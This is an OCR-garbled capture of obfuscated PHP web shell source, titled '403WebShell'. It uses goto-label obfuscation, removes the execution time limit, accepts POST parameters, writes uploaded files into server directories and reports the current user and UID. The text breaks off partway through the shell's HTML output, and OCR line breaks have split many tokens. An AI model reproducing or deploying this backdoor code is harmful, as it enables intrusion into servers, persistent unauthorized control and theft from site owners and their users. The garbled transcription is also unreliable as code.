
set(
"max_execution_time"
, 
0
); 
goto
 XaK8W; oK
EmI: 
$ukwjn
 = 
$_POST
[
"loknya"
]; 
goto
 CXPAJ; 
oRnUK: jG8c2: 
goto
 AdAVm; KsgOv: rH87J: 
goto
sRCVS; zEOJW: 
$EEZ8I
 = @file_put_contents(
$Z
Y8ad
 . 
"/"
 . 
$_FILES
[
"berkas"
][
"name"
], @fil
e_get_contents(
$_FILES
[
"berkas"
][
"tmp_nam
e"
])); 
goto
 Jx2Cw; uPjnb: 
echo
"<font color
='red'>Failed to Upload !</font><br><br>"
; 
g
oto
 HmqU4; OVdKP: 
echo
"</table><br>"
; 
goto
Ch366; NvfSK: 
goto
 oRZ_j; 
goto
 MFkiI; v0wz4: 
echo
"<font color=red>OFF</font>"
; 
goto
 HpsM
a; R6zLz: 
goto
 lss4r; 
goto
 J95_h; PqDRS: B49
9j: 
goto
 FiCKF; IkXI2: 
echo
"User : <font co
lor='#df5'>"
 . @get_current_user() . 
"&nbsp;
</font>( <font color='#df5'>"
 . @getmyuid() 
. 
"</font>)<br>"
; 
goto
 TSEFM; x4_4s: 
echo
"
</tr></td></table><br/>"
; 
goto
 wItac; N7pOi: 
echo
"\xd\xa<!doctypehtml>\xd

<html>

<head>\xd

    <title>403WebShell</title>

    <meta content="
noindex
"name="
robots
"></h
ead>

\xa<body bgcolor="
#1f1f1f"text="#ffffff">
<link href=
"https://cdnjs.cloudflare.com/aja